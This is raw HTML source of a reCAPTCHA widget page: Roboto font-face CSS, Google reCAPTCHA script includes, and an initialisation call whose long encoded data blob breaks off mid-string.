  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="YyHDZN4crgYAtchEGwJT-g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="YyHDZN4crgYAtchEGwJT-g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YyHDZN4crgYAtchEGwJT-g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wqjCkHYHwpHCicK9WcOjwpvDgE4aJDDCtcKsw47Co8K6HDlJaRgNc8KnwpXChcK4w7LCu0TDoiXDvcKgw5nDtWV5X8K8aMO4cF93b8OlwqgCwowLQnvDr8OeRjFuNMK2woTCtQZvw5NBFHE1RlDCvG/CtMK7w4bDpcOqAAfDrsKAw5LDisK/GDdKFEfCq8OFSEnCsgsZwpNDw6JuPWnDtsOgw6pOF053GMKpw7t9EMK+w79dLWZZEzLDlVMqRcOlwo5xwpLCr1rCnMODwpFrTMK4b0lNM14RwqXDvMOfV8Kww5HDjAV/VWDCuXkewp9Nw7HClW9iUAhjwozCgDsSUHwlAcObDcOnw5kCw6TDhgjDnVxVw7/DtDU3w4XCvwEEPcOvwr9Cw4DDu8Oew5zCosK1JcOqw4fDt3kfw5Fow5B8DsKLHsKAwpA6XsOTwooCwq4BSMOsw7w4FwHDk8OOwp8bw4wiTMKfIcOIwrrCnMOiWR11cj/CuSHCpzbDnMKZWMO9wp7CksOPBAIJJw/CnwsiFzZBCMKAw5sGwqQnRVM0JsOCwr8SR8Ozwp5dXsOqw6QNw6nCgyrCrhpeN8KiwpLCs8K2w6TDucOsw5/DrMKEw5DCjMKaw5ZGw7VtEMOAV8KUw5BJw4LCiB1ZFGUJJcOCDyJ4XMK3LS7DlBJ9WF4Wwp3CkcOaw77CrsKrU8OCYsKMQG5cw4VbworCmVwfccKaXWTDlmrCjMKPOXDCq8K6FMOPcj99LMOhH8O7JnbDkC99wr0/wrY9S8Opw4nCgcKTwojCt8ORw5w2wqV6w5fCsFrCjcOLwqLCnAPCsMOOwq0WdcKaPS/CgcOdDsKvY8KCwrrCoz7ClMK8dMKaDmw1w6DDkcKiw44SO8Kqw4fCtTTDrMKWM8KIw7Bsw73CksOmwrzClQo2w5Qow7TDucO6NMKOw4bCv8Kuc8OPKAJCw6ZZwpxWwr/[base64]/CqR7DusOsJB3CmjvDs8KYb8KtJ2w/flZuNmnCgMKqw68wwqVAPhFrw53CgcKKw4bDocKaw4PCggsjOcOBBQfDgAZhw5HCgcOPf8OTwqfDqTfDpcKRwqRyJcKlwqfDlcOdeSgja8KUw6/CsFMYbXxqw4zDgsKrw40IcQ3Ci8Kvw6nDhsKmwrXCigk8w6tow7vDnQzDvMOeSG9FFH8Fw6t4f8Kvw5tLbmzDo8KqwofDjl4ZD8KyKMK/[base64]/Dn2HCiGAGwrIXecOaD8KGwpQIGCHDiBwyBsKgLmnCr8K4w4pmwr5mw74AwobDqMKEw7vCqW3DrUd3HMOyZ1B3SF/DlnFTwo7CqyrCrcOIQCA9w7wXHW1mw4PCgsK1KGDCgkslUcOzCMK4SMKxXsOKwqdAw6rChQ8rElHDlUHDsFzCtENAbcKnw79PXsOnCHA8wqfDucKXEnNwXMO0DMK4worCjQ/[base64]/Dq2BlRMKswpvCr3Nrwr/DvMOrd8OdVnfCgRTDlD/ClsKvDWTDusOpK8O9w5p/DgoqQlLDqsKeSG3DsU0kfzN4ew/[base64]/DjVfDj8KSwrfDrE0oRlwIMcOIwqdOCMKWwrPCqMK9wpXCigx/[base64]/[base64]/CvxHDhsK1aMK1OHdfRywAI8KowoDCn1XCrcO4DcOlw4PCgwHDtMOUwpZkwqgOw7pTGMKtKi7Di8KGw77Cg8OnwqkDwrMMMhvCpV8URcKNw4/DrmTDjMOqXMOQScKzw7tWw6PDvwHDsnB6F8K1BcOrUExXOsKZYMOiw5g6KsOKQ0DDlsOZw6PDhsKXL0XDk0ECYcKSJUXDtsOBw5Iew5Q5OWM9GsKSHcKZw5/CpsO3w5HCm8ORw6vCrVfCtsOgwrpwNgTCvnfCvMK3bMOAw4LDslxJwrbDtD4yw6nDlgnCtFYoV8OLw5Ebw4wOwoDCssOlw63Dpi1kWn3DpMO4QRp8IcK5w6V/P2/[base64]/Cok4zw50CaUU+w4IRwqJCG3LDtnc6YMOFw7MjwonDicKWLcO9ZcKCw6TDlcOZb3VOw4jDkMKpwolLw6rCtmHCo8O4w4xiwrAXw4zDpsOdw5dlfx/[base64]/DqSc7TQvCqSrCqHZtPRgHJgjCusOeCMOZbsODw63CsD/Di8K/PMOew4Vtd8O7WmvCu8O9Z0dgbsO2BFjCu8O+TTzDlMK9w5fClcKgCsKPFsOYWGVjRzDDh8KgZQXDhMKgwrzCocOqZ33Ckj1EVsK9eUbDpMOvw6QecsKKw4hqJcK5NMKKw7HDpMKGwqbClcO/w6YHM8KOwrITdjEawpXDs8OpMRNNVhZqwo9ewqVsesK7W8K4w5FfOMKawq4Rw514wobDomEkw6J6w6E0OlI/[base64]/[base64]/[base64]/w6bDghsdwqQuw7DCr0wrwpYRYcKqHcOTwr3Dkjpcw77CgsOHdsO3wp9vw5sFwoHCvAcDFw7DpHTCrsOww4PCj0fCt1E6bSodPsKUwrRUwrvDrcKawo/[base64]/ClMOnwrDDucK2Eh8GYCbDqS/CqMKfYnQrU8Kgd8Ojw7DDr8O8HcKcw6AmWsKywp4YDcOBw4TClAFww5nCrcKEZ8O4w6Fswo16w5fCncOIRMKOwoBiw47DsMOYJXrDongjw5LCtcOfZC/[base64]/[base64]/[base64]/[base64]/T8KVwpciw4PCth/CosOGMnw8EjPDtkbCqX0wwql8UMK3G2VgYMOLw6rCn1pRw71xw6bCkFx9w77DkjUmUhnCgsKIw5w0RcO9wp7ChcOAwpMLK03DsUwdGy0QKsO4a0cFW0bCjsOPTXlQUFdVw7XClcO/[base64]/CosOAHAvCk8OLAXtswpVNw5fDmsKvbEDCtMO2NBIYAcKkOC3CgBvDtMOhEm3CrQNuDsKQwqXCmcK7c8O/w4rCuhwTwr5uwrI2GCXChsK7NsKlwqx2G0hhKGtnIcKFBShedwTDvDtnDxF+woLCki7CiMK8w4nDncOQwo1dIizCgMKfw54XQhDDlcOCAhh6wpMjX2RZLcKqw73DncKyw7JGw5oGRR/CuF9zNcKFw7F4ZsKqwr4wwqZ0SMK+woUtHyMLw6NGRsKmw5Fqwr3CjcKqDQnCnMKhbgUfw7QZw45PRnDCn8OyMxnDlSsKUhQNewAwwoNpXiLDqTvDj8KDNRhoDMKgHMKPwppxWC7DqFbCqloTw5Y1UlLDgsORwobDgg/Dk8OIUcK8w68FNmVScD3DuSFAwpvDnsORQRvDjcKrPihGP8ODwrvDgMKqw63CpBbCrMOcBw7CnMKuw6hMwrjCmhfCssKdK8Ojw6AQHUMgw5fCsxhATDXDrgpmRyQRwr0PwrDDmMOMw4s7ETkYMDYhwonDhm/Dt0Q/[base64]/DhsKrPWnDncK9O8ObZcKKdcOgw4PCgXnDmsKmHMOjKkPDsyXCpcOjw4jChSVEcsOUwqhbOFxNWgnCkjciMcKdw4RYwrkvO1fCkEDCiW9/[base64]/w6Y7w7TCiCTDtDgawonCijp0wrbCqnTDssOpOMOOZ3RuOcOBDDkLwonDoMKJw4ZRSMOxaELCjy7CjjzCncKTNiB5W8OGw6bDkC3CvcO1wq/Dvm1vQHnCqMObwrzCiMO9wrjCqRJgwq/DtcO3w6lrw5ksw5wpBVEvw6rDk8KPGyLCqMO9RBXDsUPDkMOPAlZhwqEvwpFdw6dqw4/DvSclw5pADcOew7ESwpPDqAdWYcOxwqXDqcOAecOzfDR0XUo1SWrCqcOZSMOQLMOUw65yc8OQL8KoO8KGScOQwrnDpAnCnB12W1vDtMKYXG3DnMOzw4nDn8ODVAHCncOHNhFQHHfDqHMDwobCrsKtL8O4ccOAw6/DhzDChSp1w4nDp8KRMnDCv3w4difDg34eU2FRZl7CoURqwpIRwoEKVQpBwq1rbMKhecKMDsOiwr/CssKnwq7Cp27DhDNuw7NXw4sdKATCrFLCv34WHsO3w5YdVmXCt8KKTMKaE8KidcKbPcOgw4zDoWvCqFPDu1x3F8KzbsOANsOhwpZvJQRtw5lfaR8SQcO5VDcSL8OWQ08aw6vCphABCgocbcOlwoczFU/Dv8KxVcKHwq7DrEgOYsOPw5BkTsOxIBR2wrdNcBbCm8OPT8OCwp/DjEjDgh87w6tdJMK2wr7Cq3BGGcOhwpRyTcOkwo5Yw4/CtsKiEWPCpcO4QgXDghIZwqkdcsKHQsOdHsK3w4gWwo/CrgB/w7M2w4ksw7MFwqJsccKSNQJWwoxEwoBeEDTCqsOLw7bDhS9fw71sWMOfw43DqcKBdx9Sw5bCgWrCjijDrMKOaTQRwqrDqUguw7nDrytbWWrDncOkwpsJwrfCkcOTwpYNw5AURMO1w5rClkHCvMOaw7nCu8O/wpRWw5YtBTjDhBBnwoxow4RtGB/CpQUZOMOfZDwOUyrDu8KKw6HCu3rCssOsw4RaFsKEOsK6wq49w7bDnsKYRsKSw6AOw6NAw5hLXFnDpWViwpsWwpUfwofDqcKiDcK9wpnDhhgIw4IbG8OXbFXClRNrw7kdDEJmw7vCiV4WeMKKacKRU8KCFMKHRE/CqCzDqMKEAsKWBhbCtlTDtcKqEcOjw5dqW8KOfcKww4DDvsOcwrAOacOgwoTDpAfCpsO9wo/Dr8OEAk8fDwrDumbDgRJQFsKGMFDDrMO0w65MLxc4w4TDu8KIU2nCojhiwrbDiQJCXMKKWcO+w4tywqRfQhg3w5XDvTDCnMKbW1osVUYiBkHDt8OXfxfChjXDnBphdMOWw7DDmMKYChQ5woMZwrDDtmsVWBrDrTIawppLwrhneEQkDMO1wo/CicKpwplxw5TDlcKIJA3CicOtwohkwqfCiT/[base64]/CqsO+f8Owwo4rKCsrF8KZM3PDjz1CwrPDpMOWaGvDj17CqsOFM8KFVcKpYsOjwojCmwwywqQcw6LDs3DCmcO4T8OowojDqMOMw5wIwrlbw7QiFhnChcKoJ8KqT8ODGFTDhUPDusK7w5fDrkI9wrxzw7bDocOLwoZ2w7LCusKvfcKBT8KjGcKnFGnCm39Pwo/DlUtoSiTCl8ODdEJHFcOvL8Kuw69AB1PDo8KxYcO3ajnDk3HCisKTw7rCmEV6wp8Aw4ZFworDrhvDt8KvAQt5wrVFwrvDvcKgwoTCt8OhwohcwqbDpsKpw63Do8O1woXDmEXDlFtKGh4FwofDpcODw4swRnQSfCjCnyg0H8OswoQkw7/CgcK1wrbDgsKhwrwFw5lcLMORwrVFw5AaOsK3wpnCgFnDisOvw4/DpMOpKMKnSsOIwq0eKMOmZsOpbCbClsKSw7LCvxTDq8K8w5AkwpnCs8OIwp3Dql8pwqvDpcKZR8O6XsOzF8OwMcOVw4N1wpfCo8Osw5zCg8Oqw7/DmcK6Q8O6w5Irw7ItEMKLw5tywprCjDtccW4JwqNuw79MURx7esKfw4TCo8KHwqnCjwTDpl8iAMOfJMKAcMORwq7CjsORDwfDpWZwPinDk8OpMsOWCzAdesOfMVTDqsORBcKlwojCv8OtLsKAw5XDp2DCki/CtkbDusOIw4nDkMOgOmoSBWpyHA7CvMOww7rCiMKowr/DscOZZsKNETtOEGsowrAXY8OJBkDDtcObwqUTw5zDnnQPwovCpcKbwonCjgPDs8OCw7HDs8OdwqJLwoVEEcKewpzDuMK5IsOtEMOHwqrCoMOQflXCgBDCrUfCmMOpw41mVURAWMK0w7w1MsODwq3DmcOFe2zDusOVYMOAwpfCtsK+YsKDMnIgYS/Cr8OLe8K5IWRzw4jDlyseY8KpGhEVwrfDn8OkFmTCicK2w4VIKsKTccOKwr5ow7dHQcOGw4VZGA5EcykubUPCr8KJAsKOE0LDrcKgCsK4W3AhwpvCucOGbcKYZRHDk8OLw4QgLcOiw7s5w6YeVRxPFcO/AmjCqQDCnsO5HsO1bAvCu8Oyw6hFwqsywrXDmcOlwr/Du1Y+w4shwq0hL8KILMOqHgcCFsOzw4fChwIsRXzDlsK3LC5+fMKCCxErwpdHWUDDhMKOL8KnB3nDo2vDrU8cM8O0wqQFUisSO0PDjMOGHXTDjcKIwrZHAsKEwqLDsMKDScOqPMKhw47CmcOGw4zDiwwxw4jCtsK0GcKYRcO2IsKpDFHDijbDtMOpSsO/BBhYwohqwpDCoGzCumxMWsKcLj3CmRY+wrpsLEbDoXrCllTCinjDscODw7rDpsOmwoDCvn3DsnPDhMOuw7dZOcKGw5I2w6/CvhNIwoALNDbDp0PDhcKJwr0OB2XCri3DgcKxZ3HDlEo1FlshwqkGKMKbw6bCpsKwYsKbLxtaZlsswplRw53CpMOZPhxIccKzw7kxw4pbTEkuBn/[base64]/DlcK5wozDrsOHw6ImK0vDuU/CscOif0HClcKDw4jDk2HDqWXCjcKEwrwkFMOpXsKiw4DCiSTCsiV3wqPChsONV8O0wofDnMKbwqMlAsO7w7HCo8OpB8KywrBoRsK2bCnDscKsw67CoRkfwqbDjMKJWhjDkz/CpMOEw40xw71+EsKQw5F5Y8OKeBXCjsK6GxXCklHDhgJ6ccOHahTCl1LCrRbDkX3ChUvDl2QLb8KHZ8KywrjDrMO3wqjDuQPDuW/Co2/CmMKiw4EcMgnDiBnCgg/Cm8K1OsO4w6dXwocsUMK7Q2t/[base64]/CvsOGXHxgGsOeYcKvYFASw7h/wod6w7gKwp0DwojCjizDusO1KcK1w55fw5PCkcKzdcKvw5nDkwwjWw/[base64]/CmSA2w6VxDmRHw7vCuMK2w5bCu104w6PDmcOPCDTCqMO4w53D